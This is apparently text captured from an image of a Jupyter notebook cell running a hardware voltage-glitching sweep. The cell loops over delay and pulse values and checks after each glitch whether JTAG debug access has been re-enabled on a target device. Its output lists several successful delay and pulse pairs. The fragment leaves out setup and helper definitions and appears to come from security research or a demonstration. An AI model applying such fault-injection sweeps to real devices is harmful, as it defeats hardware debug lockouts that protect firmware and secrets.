 In [*]:
1
2 POWER_CYCLE_PULSE = 20_000
3
4 DELAY_FROM = 203150 - 2000
5 DELAY_TO = 203264 + 500
6
7
8 PULSE_FROM =14
9 PULSE_TO = 17
10 success = False
11 f = open("111_success4.txt", "a")
12 while not success:
13     for delay in tnrange(DELAY_FROM, DELAY_TO, 1, leave=False):
14         if success:
15             break
16         cmd_uint32(device, CMD_SET_DELAY, delay)
17
18         for pulse in range(PULSE_FROM, PULSE_TO):
19             cmd_uint32(device, CMD_SET_GLITCH_PULSE, pulse)
20             cmd(device, CMD_GLITCH)
21             time.sleep(0.04)
22             if test_jtag():
23                 print("*** SUCCESS ***")
24                 print("Delay: " + str(delay))
25                 print("Pulse: " + str(pulse))
26                 f.write(f"{delay}, {pulse}\n")
27                 f.flush()
28                 success = False
29                 break
30
4% 111/2614 [00:14<05:24, 7.72it/s]
*** SUCCESS ***
Delay: 201179
Pulse: 16
*** SUCCESS ***
Delay: 201228
Pulse: 16
*** SUCCESS ***
Delay: 201252
Pulse: 14
security
In [11]:
1